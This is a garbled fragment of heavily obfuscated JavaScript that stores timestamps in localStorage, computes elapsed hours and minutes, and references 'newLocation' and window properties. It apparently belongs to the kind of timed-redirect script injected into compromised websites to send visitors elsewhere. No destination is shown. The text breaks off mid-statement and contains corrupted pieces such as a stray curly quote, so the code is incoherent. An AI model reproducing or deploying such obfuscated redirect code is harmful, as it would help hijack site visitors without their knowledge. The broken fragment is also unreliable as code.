
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]